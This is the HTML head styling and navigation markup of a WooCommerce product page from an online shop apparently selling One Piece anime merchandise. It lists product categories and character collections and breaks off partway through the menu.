.woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-30453 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
